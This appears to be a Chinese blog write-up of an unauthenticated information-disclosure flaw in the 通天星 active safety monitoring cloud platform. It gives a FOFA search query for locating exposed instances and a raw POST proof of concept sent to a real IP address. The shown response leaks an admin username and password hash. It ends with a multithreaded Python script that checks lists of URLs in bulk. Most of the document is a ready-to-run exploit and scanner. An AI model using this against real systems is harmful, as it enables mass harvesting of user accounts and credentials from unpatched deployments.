目录
一、漏洞简介
二、资产测绘
三、poc利用
四、脚本批量验证
一、漏洞简介

“通天星主动安全监控云平台”是一个基于云计算技术的安全监控平台,通常用于保障网络安全、工业控制系统安全或物联网设备的安全。该信息泄露漏洞位于接口:/808gps/StandardLoginAction_getAllUser.action,该接口没有做充分的鉴权。攻击者可以通过该接口获取到系统敏感信息。
二、资产测绘
fofa:
body="./open/webApi.html"三、poc利用
POST /808gps/StandardLoginAction_getAllUser.action HTTP/1.1
Host: 140.249.48.195:8088
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 9
json=nulladmin 21232f297a57a5a743894a0e4a801fc3

直接进入:

四、脚本批量验证
import requests
from requests import RequestException
import urllib3
import threading
urllib3.disable_warnings()
Path = {
"path":"/808gps/StandardLoginAction_getAllUser.action"
}
Header = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0",
"Accept": "text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2",
"Content-type": "application/x-www-form-urlencoded"
}
date = {
"json":"null"
}
keyword = ["name","password","id","admin","account"]
def poc(uri):
url = uri.strip()+Path["path"]
try:
response = requests.post(data=date,headers=Header,url=url,timeout=3,verify=False)
flag = response.text
for i in keyword:
if i in flag:
print(f"{uri.strip("\n")}存在漏洞")
break
except RequestException as e:
pass
def Mut_Thead():
threads = []
with open("url.txt","r") as f:
for uri in f:
thread = threading.Thread(target=poc,args=((uri,)))
threads.append(thread)
for thread in threads:
thread.start()
for thread in threads:
thread.join()
print("all check down")
if __name__ == '__main__':
print("开始")
Mut_Thead()










![[ Python 原理分析 ]如何实现用户实现博客文章点赞-物联网Python](https://i-blog.csdnimg.cn/direct/33101d955e19470a858fcad38799d2e8.png)